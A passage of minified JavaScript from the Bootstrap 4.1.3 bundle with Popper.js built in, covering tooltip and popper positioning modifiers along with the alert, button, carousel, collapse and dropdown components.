T=Math.max(Math.min(r[d]-g,T),0),t.arrowElement=o,t.offsets.arrow=(i={},It(i,u,Math.round(T)),It(i,h,""),i),t}function ot(t){return"end"===t?"start":"start"===t?"end":t}function nt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=Nt.indexOf(t),o=Nt.slice(i+1).concat(Nt.slice(0,i));return e?o.reverse():o}function st(t,e){if(j(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=I(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),o=t.placement.split("-")[0],n=$(o),s=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case Lt.FLIP:r=[o,n];break;case Lt.CLOCKWISE:r=nt(o);break;case Lt.COUNTERCLOCKWISE:r=nt(o,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(o!==a||r.length===l+1)return t;o=t.placement.split("-")[0],n=$(o);var d=t.offsets.popper,c=t.offsets.reference,p=Math.floor,u="left"===o&&p(d.right)>p(c.left)||"right"===o&&p(d.left)<p(c.right)||"top"===o&&p(d.bottom)>p(c.top)||"bottom"===o&&p(d.top)<p(c.bottom),h=p(d.left)<p(i.left),f=p(d.right)>p(i.right),g=p(d.top)<p(i.top),m=p(d.bottom)>p(i.bottom),v="left"===o&&h||"right"===o&&f||"top"===o&&g||"bottom"===o&&m,y=-1!==["top","bottom"].indexOf(o),_=!!e.flipVariations&&(y&&"start"===s&&h||y&&"end"===s&&f||!y&&"start"===s&&g||!y&&"end"===s&&m);(u||v||_)&&(t.flipped=!0,(u||v)&&(o=r[l+1]),_&&(s=ot(s)),t.placement=o+(s?"-"+s:""),t.offsets.popper=Dt({},t.offsets.popper,P(t.instance.popper,t.offsets.reference,t.placement)),t=W(t.instance.modifiers,t,"flip"))}),t}function rt(t){var e=t.offsets,i=e.popper,o=e.reference,n=t.placement.split("-")[0],s=Math.floor,r=-1!==["top","bottom"].indexOf(n),a=r?"right":"bottom",l=r?"left":"top",d=r?"width":"height";return i[a]<s(o[l])&&(t.offsets.popper[l]=s(o[l])-i[d]),i[l]>s(o[a])&&(t.offsets.popper[l]=s(o[a])),t}function at(t,e,i,o){var n=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+n[1],r=n[2];if(!s)return t;if(0===r.indexOf("%")){var a=void 0;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=o}return S(a)[e]/100*s}if("vh"===r||"vw"===r){return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*s}return s}function lt(t,e,i,o){var n=[0,0],s=-1!==["right","left"].indexOf(o),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(H(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,d=-1!==a?[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))]:[r];return d=d.map(function(t,o){var n=(1===o?!s:s)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return at(t,n,e,i)})}),d.forEach(function(t,e){t.forEach(function(i,o){Y(i)&&(n[e]+=i*("-"===t[o-1]?-1:1))})}),n}function dt(t,e){var i=e.offset,o=t.placement,n=t.offsets,s=n.popper,r=n.reference,a=o.split("-")[0],l=void 0;return l=Y(+i)?[+i,0]:lt(i,s,r,a),"left"===a?(s.top+=l[0],s.left-=l[1]):"right"===a?(s.top+=l[0],s.left+=l[1]):"top"===a?(s.left+=l[0],s.top-=l[1]):"bottom"===a&&(s.left+=l[0],s.top+=l[1]),t.popper=s,t}function ct(t,e){var i=e.boundariesElement||f(t.instance.popper);t.instance.reference===i&&(i=f(i));var o=F("transform"),n=t.instance.popper.style,s=n.top,r=n.left,a=n[o];n.top="",n.left="",n[o]="";var l=I(t.instance.popper,t.instance.reference,e.padding,i,t.positionFixed);n.top=s,n.left=r,n[o]=a,e.boundaries=l;var d=e.priority,c=t.offsets.popper,p={primary:function(t){var i=c[t];return c[t]<l[t]&&!e.escapeWithReference&&(i=Math.max(c[t],l[t])),It({},t,i)},secondary:function(t){var i="right"===t?"left":"top",o=c[i];return c[t]>l[t]&&!e.escapeWithReference&&(o=Math.min(c[i],l[t]-("right"===t?c.width:c.height))),It({},i,o)}};return d.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";c=Dt({},c,p[e](t))}),t.offsets.popper=c,t}function pt(t){var e=t.placement,i=e.split("-")[0],o=e.split("-")[1];if(o){var n=t.offsets,s=n.reference,r=n.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",d=a?"width":"height",c={start:It({},l,s[l]),end:It({},l,s[l]+s[d]-r[d])};t.offsets.popper=Dt({},r,c[o])}return t}function ut(t){if(!et(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=H(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}function ht(t){var e=t.placement,i=e.split("-")[0],o=t.offsets,n=o.popper,s=o.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return n[r?"left":"top"]=s[i]-(a?n[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=S(n),t}e=e&&e.hasOwnProperty("default")?e.default:e;for(var ft=function(t){function e(t){return{}.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase()}function i(){return{bindType:n,delegateType:n,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}function o(e){var i=this,o=!1;return t(this).one(s.TRANSITION_END,function(){o=!0}),setTimeout(function(){o||s.triggerTransitionEnd(i)},e),this}var n="transitionend",s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,i,o){for(var n in o)if(Object.prototype.hasOwnProperty.call(o,n)){var r=o[n],a=i[n],l=a&&s.isElement(a)?"element":e(a);if(!new RegExp(r).test(l))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+l+'" but expected type "'+r+'".')}}};return function(){t.fn.emulateTransitionEnd=o,t.event.special[s.TRANSITION_END]=i()}(),s}(e),gt=function(t){var e="alert",i=t.fn[e],n={DISMISS:'[data-dismiss="alert"]'},s={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},r={ALERT:"alert",FADE:"fade",SHOW:"show"},a=function(){function e(t){this._element=t}var i=e.prototype;return i.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},i.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},i._getRootElement=function(e){var i=ft.getSelectorFromElement(e),o=!1;return i&&(o=document.querySelector(i)),o||(o=t(e).closest("."+r.ALERT)[0]),o},i._triggerCloseEvent=function(e){var i=t.Event(s.CLOSE);return t(e).trigger(i),i},i._removeElement=function(e){var i=this;if(t(e).removeClass(r.SHOW),!t(e).hasClass(r.FADE))return void this._destroyElement(e);var o=ft.getTransitionDurationFromElement(e);t(e).one(ft.TRANSITION_END,function(t){return i._destroyElement(e,t)}).emulateTransitionEnd(o)},i._destroyElement=function(e){t(e).detach().trigger(s.CLOSED).remove()},e._jQueryInterface=function(i){return this.each(function(){var o=t(this),n=o.data("bs.alert");n||(n=new e(this),o.data("bs.alert",n)),"close"===i&&n[i](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),e}();return t(document).on(s.CLICK_DATA_API,n.DISMISS,a._handleDismiss(new a)),t.fn[e]=a._jQueryInterface,t.fn[e].Constructor=a,t.fn[e].noConflict=function(){return t.fn[e]=i,a._jQueryInterface},a}(e),mt=function(t){var e="button",i=t.fn[e],n={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},s={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},r={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},a=function(){function e(t){this._element=t}var i=e.prototype;return i.toggle=function(){var e=!0,i=!0,o=t(this._element).closest(s.DATA_TOGGLE)[0];if(o){var r=this._element.querySelector(s.INPUT);if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains(n.ACTIVE))e=!1;else{var a=o.querySelector(s.ACTIVE);a&&t(a).removeClass(n.ACTIVE)}if(e){if(r.hasAttribute("disabled")||o.hasAttribute("disabled")||r.classList.contains("disabled")||o.classList.contains("disabled"))return;r.checked=!this._element.classList.contains(n.ACTIVE),t(r).trigger("change")}r.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(n.ACTIVE)),e&&t(this._element).toggleClass(n.ACTIVE)},i.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(i){return this.each(function(){var o=t(this).data("bs.button");o||(o=new e(this),t(this).data("bs.button",o)),"toggle"===i&&o[i]()})},o(e,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),e}();return t(document).on(r.CLICK_DATA_API,s.DATA_TOGGLE_CARROT,function(e){e.preventDefault();var i=e.target;t(i).hasClass(n.BUTTON)||(i=t(i).closest(s.BUTTON)),a._jQueryInterface.call(t(i),"toggle")}).on(r.FOCUS_BLUR_DATA_API,s.DATA_TOGGLE_CARROT,function(e){var i=t(e.target).closest(s.BUTTON)[0];t(i).toggleClass(n.FOCUS,/^focus(in)?$/.test(e.type))}),t.fn[e]=a._jQueryInterface,t.fn[e].Constructor=a,t.fn[e].noConflict=function(){return t.fn[e]=i,a._jQueryInterface},a}(e),vt=(function(t){var e="carousel",i="bs.carousel",n="."+i,r=t.fn[e],a={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},l={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},d={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},c={SLIDE:"slide"+n,SLID:"slid"+n,KEYDOWN:"keydown"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n,TOUCHEND:"touchend"+n,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},p={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},u={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},h=function(){function r(e,i){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(i),this._element=t(e)[0],this._indicatorsElement=this._element.querySelector(u.INDICATORS),this._addEventListeners()}var h=r.prototype;return h.next=function(){this._isSliding||this._slide(d.NEXT)},h.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},h.prev=function(){this._isSliding||this._slide(d.PREV)},h.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(u.NEXT_PREV)&&(ft.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},h.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},h.to=function(e){var i=this;this._activeElement=this._element.querySelector(u.ACTIVE_ITEM);var o=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0)){if(this._isSliding)return void t(this._element).one(c.SLID,function(){return i.to(e)});if(o===e)return this.pause(),void this.cycle();var n=e>o?d.NEXT:d.PREV;this._slide(n,this._items[e])}},h.dispose=function(){t(this._element).off(n),t.removeData(this._element,i),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},h._getConfig=function(t){return t=s({},a,t),ft.typeCheckConfig(e,t,l),t},h._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(c.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(c.MOUSEENTER,function(t){return e.pause(t)}).on(c.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(c.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},h._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},h._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(u.ITEM)):[],this._items.indexOf(t)},h._getItemByDirection=function(t,e){var i=t===d.NEXT,o=t===d.PREV,n=this._getItemIndex(e),s=this._items.length-1;if((o&&0===n||i&&n===s)&&!this._config.wrap)return e;var r=t===d.PREV?-1:1,a=(n+r)%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},h._triggerSlideEvent=function(e,i){var o=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(u.ACTIVE_ITEM)),s=t.Event(c.SLIDE,{relatedTarget:e,direction:i,from:n,to:o});return t(this._element).trigger(s),s},h._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(u.ACTIVE));t(i).removeClass(p.ACTIVE);var o=this._indicatorsElement.children[this._getItemIndex(e)];o&&t(o).addClass(p.ACTIVE)}},h._slide=function(e,i){var o,n,s,r=this,a=this._element.querySelector(u.ACTIVE_ITEM),l=this._getItemIndex(a),h=i||a&&this._getItemByDirection(e,a),f=this._getItemIndex(h),g=Boolean(this._interval);if(e===d.NEXT?(o=p.LEFT,n=p.NEXT,s=d.LEFT):(o=p.RIGHT,n=p.PREV,s=d.RIGHT),h&&t(h).hasClass(p.ACTIVE))return void(this._isSliding=!1);if(!this._triggerSlideEvent(h,s).isDefaultPrevented()&&a&&h){this._isSliding=!0,g&&this.pause(),this._setActiveIndicatorElement(h);var m=t.Event(c.SLID,{relatedTarget:h,direction:s,from:l,to:f});if(t(this._element).hasClass(p.SLIDE)){t(h).addClass(n),ft.reflow(h),t(a).addClass(o),t(h).addClass(o);var v=ft.getTransitionDurationFromElement(a);t(a).one(ft.TRANSITION_END,function(){t(h).removeClass(o+" "+n).addClass(p.ACTIVE),t(a).removeClass(p.ACTIVE+" "+n+" "+o),r._isSliding=!1,setTimeout(function(){return t(r._element).trigger(m)},0)}).emulateTransitionEnd(v)}else t(a).removeClass(p.ACTIVE),t(h).addClass(p.ACTIVE),this._isSliding=!1,t(this._element).trigger(m);g&&this.cycle()}},r._jQueryInterface=function(e){return this.each(function(){var o=t(this).data(i),n=s({},a,t(this).data());"object"==typeof e&&(n=s({},n,e));var l="string"==typeof e?e:n.slide;if(o||(o=new r(this,n),t(this).data(i,o)),"number"==typeof e)o.to(e);else if("string"==typeof l){if(void 0===o[l])throw new TypeError('No method named "'+l+'"');o[l]()}else n.interval&&(o.pause(),o.cycle())})},r._dataApiClickHandler=function(e){var o=ft.getSelectorFromElement(this);if(o){var n=t(o)[0];if(n&&t(n).hasClass(p.CAROUSEL)){var a=s({},t(n).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),r._jQueryInterface.call(t(n),a),l&&t(n).data(i).to(l),e.preventDefault()}}},o(r,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return a}}]),r}();return t(document).on(c.CLICK_DATA_API,u.DATA_SLIDE,h._dataApiClickHandler),t(window).on(c.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(u.DATA_RIDE)),i=0,o=e.length;i<o;i++){var n=t(e[i]);h._jQueryInterface.call(n,n.data())}}),t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=r,h._jQueryInterface},h}(e)),yt=function(t){var e="collapse",i="bs.collapse",n=t.fn[e],r={toggle:!0,parent:""},a={toggle:"boolean",parent:"(string|element)"},l={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},d={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},c={WIDTH:"width",HEIGHT:"height"},p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},u=function(){function n(e,i){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=t.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var o=[].slice.call(document.querySelectorAll(p.DATA_TOGGLE)),n=0,s=o.length;n<s;n++){var r=o[n],a=ft.getSelectorFromElement(r),l=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var u=n.prototype;return u.toggle=function(){t(this._element).hasClass(d.SHOW)?this.hide():this.show()},u.show=function(){var e=this;if(!this._isTransitioning&&!t(this._element).hasClass(d.SHOW)){var o,s;if(this._parent&&(o=[].slice.call(this._parent.querySelectorAll(p.ACTIVES)).filter(function(t){return t.getAttribute("data-parent")===e._config.parent}),0===o.length&&(o=null)),!(o&&(s=t(o).not(this._selector).data(i))&&s._isTransitioning)){var r=t.Event(l.SHOW);if(t(this._element).trigger(r),!r.isDefaultPrevented()){o&&(n._jQueryInterface.call(t(o).not(this._selector),"hide"),s||t(o).data(i,null));var a=this._getDimension();t(this._element).removeClass(d.COLLAPSE).addClass(d.COLLAPSING),this._element.style[a]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(d.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var c=function(){t(e._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).addClass(d.SHOW),e._element.style[a]="",e.setTransitioning(!1),t(e._element).trigger(l.SHOWN)},u=a[0].toUpperCase()+a.slice(1),h="scroll"+u,f=ft.getTransitionDurationFromElement(this._element);t(this._element).one(ft.TRANSITION_END,c).emulateTransitionEnd(f),this._element.style[a]=this._element[h]+"px"}}}},u.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(d.SHOW)){var i=t.Event(l.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var o=this._getDimension();this._element.style[o]=this._element.getBoundingClientRect()[o]+"px",ft.reflow(this._element),
t(this._element).addClass(d.COLLAPSING).removeClass(d.COLLAPSE).removeClass(d.SHOW);var n=this._triggerArray.length;if(n>0)for(var s=0;s<n;s++){var r=this._triggerArray[s],a=ft.getSelectorFromElement(r);if(null!==a){var c=t([].slice.call(document.querySelectorAll(a)));c.hasClass(d.SHOW)||t(r).addClass(d.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var p=function(){e.setTransitioning(!1),t(e._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).trigger(l.HIDDEN)};this._element.style[o]="";var u=ft.getTransitionDurationFromElement(this._element);t(this._element).one(ft.TRANSITION_END,p).emulateTransitionEnd(u)}}},u.setTransitioning=function(t){this._isTransitioning=t},u.dispose=function(){t.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},u._getConfig=function(t){return t=s({},r,t),t.toggle=Boolean(t.toggle),ft.typeCheckConfig(e,t,a),t},u._getDimension=function(){return t(this._element).hasClass(c.WIDTH)?c.WIDTH:c.HEIGHT},u._getParent=function(){var e=this,i=null;ft.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(o));return t(s).each(function(t,i){e._addAriaAndCollapsedClass(n._getTargetFromElement(i),[i])}),i},u._addAriaAndCollapsedClass=function(e,i){if(e){var o=t(e).hasClass(d.SHOW);i.length&&t(i).toggleClass(d.COLLAPSED,!o).attr("aria-expanded",o)}},n._getTargetFromElement=function(t){var e=ft.getSelectorFromElement(t);return e?document.querySelector(e):null},n._jQueryInterface=function(e){return this.each(function(){var o=t(this),a=o.data(i),l=s({},r,o.data(),"object"==typeof e&&e?e:{});if(!a&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),a||(a=new n(this,l),o.data(i,a)),"string"==typeof e){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e]()}})},o(n,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return r}}]),n}();return t(document).on(l.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var o=t(this),n=ft.getSelectorFromElement(this),s=[].slice.call(document.querySelectorAll(n));t(s).each(function(){var e=t(this),n=e.data(i),s=n?"toggle":o.data();u._jQueryInterface.call(e,s)})}),t.fn[e]=u._jQueryInterface,t.fn[e].Constructor=u,t.fn[e].noConflict=function(){return t.fn[e]=n,u._jQueryInterface},u}(e),_t="undefined"!=typeof window&&"undefined"!=typeof document,Tt=["Edge","Trident","Firefox"],wt=0,bt=0;bt<Tt.length;bt+=1)if(_t&&navigator.userAgent.indexOf(Tt[bt])>=0){wt=1;break}var St=_t&&window.Promise,Et=St?a:l,Ct=_t&&!(!window.MSInputMethodContext||!document.documentMode),kt=_t&&/MSIE 10/.test(navigator.userAgent),At=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Ot=function(){function t(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,i,o){return i&&t(e.prototype,i),o&&t(e,o),e}}(),It=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},Dt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(t[o]=i[o])}return t},xt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Nt=xt.slice(3),Lt={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},$t={shift:{order:100,enabled:!0,fn:pt},offset:{order:200,enabled:!0,fn:dt,offset:0},preventOverflow:{order:300,enabled:!0,fn:ct,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:rt},arrow:{order:500,enabled:!0,fn:it,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:st,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:ht},hide:{order:800,enabled:!0,fn:ut},computeStyle:{order:850,enabled:!0,fn:tt,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:Z,onLoad:J,gpuAcceleration:void 0}},Pt={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:$t},Ht=function(){function t(e,i){var o=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};At(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=Et(this.update.bind(this)),this.options=Dt({},t.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(Dt({},t.Defaults.modifiers,n.modifiers)).forEach(function(e){o.options.modifiers[e]=Dt({},t.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return Dt({name:t},o.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&d(t.onLoad)&&t.onLoad(o.reference,o.popper,o.options,t,o.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return Ot(t,[{key:"update",value:function(){return R.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return B.call(this)}},{key:"disableEventListeners",value:function(){return G.call(this)}}]),t}();Ht.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ht.placements=xt,Ht.Defaults=Pt;var Mt=function(t){var e="dropdown",i="bs.dropdown",n="."+i,r=t.fn[e],a=new RegExp("38|40|27"),l={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK:"click"+n,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},d={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},c={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},p={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},u={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},h={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},f=function(){function r(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var f=r.prototype;return f.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(d.DISABLED)){var e=r._getParentFromElement(this._element),i=t(this._menu).hasClass(d.SHOW);if(r._clearMenus(),!i){var o={relatedTarget:this._element},n=t.Event(l.SHOW,o);if(t(e).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if(void 0===Ht)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=e:ft.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(e).addClass(d.POSITION_STATIC),this._popper=new Ht(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(c.NAVBAR_NAV).length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(d.SHOW),t(e).toggleClass(d.SHOW).trigger(t.Event(l.SHOWN,o))}}}},f.dispose=function(){t.removeData(this._element,i),t(this._element).off(n),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},f.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},f._addEventListeners=function(){var e=this;t(this._element).on(l.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},f._getConfig=function(i){return i=s({},this.constructor.Default,t(this._element).data(),i),ft.typeCheckConfig(e,i,this.constructor.DefaultType),i},f._getMenuElement=function(){if(!this._menu){var t=r._getParentFromElement(this._element);t&&(this._menu=t.querySelector(c.MENU))}return this._menu},f._getPlacement=function(){var e=t(this._element.parentNode),i=p.BOTTOM;return e.hasClass(d.DROPUP)?(i=p.TOP,t(this._menu).hasClass(d.MENURIGHT)&&(i=p.TOPEND)):e.hasClass(d.DROPRIGHT)?i=p.RIGHT:e.hasClass(d.DROPLEFT)?i=p.LEFT:t(this._menu).hasClass(d.MENURIGHT)&&(i=p.BOTTOMEND),i},f._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},f._getPopperConfig=function(){var t=this,e={};"function"==typeof 